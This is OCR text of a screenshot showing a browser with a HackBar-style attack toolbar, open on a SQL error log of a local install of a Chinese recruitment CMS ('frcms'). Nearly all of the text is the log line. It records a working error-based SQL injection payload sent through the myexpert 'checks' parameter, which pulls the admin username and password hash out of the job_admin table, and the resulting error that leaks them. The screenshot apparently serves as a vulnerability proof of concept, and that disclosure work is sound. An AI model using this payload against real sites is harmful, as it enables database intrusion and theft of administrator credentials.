 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1 / localhost / frc... × http://127.0.0...3e2a1b26a.txt × 会员中心-嘉缘人才网智聘系统 × +
127.0.0.1/frcms/data/log/sql_e15a0a25dbd4030a31357433e2a1b26a.txt 百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
2015-03-12 22:18:59||8.8.8.8||haha||/frcms/member/index.php||m=company_myexpert&amp;do=myexpert&amp;checks=8||query:INSERT INTO
job_dynamic(`d_mid`,`d_name`,`d_typeid`,`d_operation`,`d_bid`,`d_bname`,`d_type`,`d_time`) VALUES('7',''or char(@`'`) or (SELECT 1 FROM(SELECT
count(*),concat((SELECT(SELECT concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a)
,0)#','2','8','8','sssss','5',NOW())|errno:1062|error:Duplicate entry 'admin'21232f297a57a5a743894a0e4a801fc31' for key 'group_key'|errmsg:MySQL Query Error